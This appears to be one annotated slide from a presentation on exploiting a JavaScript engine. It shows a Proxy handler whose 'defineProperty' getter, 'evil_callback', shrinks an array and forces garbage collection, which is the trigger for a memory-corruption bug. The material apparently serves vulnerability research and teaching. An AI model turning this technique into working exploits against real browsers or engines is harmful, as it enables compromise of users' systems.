 // Page 2/3
var b_dp = o.defineProperty;
function evil_callback() {
    // [4]
    w.length = 1; // shorten the array
    gc();         // trigger gc
    return b_dp;
}
// [5]
handler.__defineGetter__("defineProperty", evil_callback);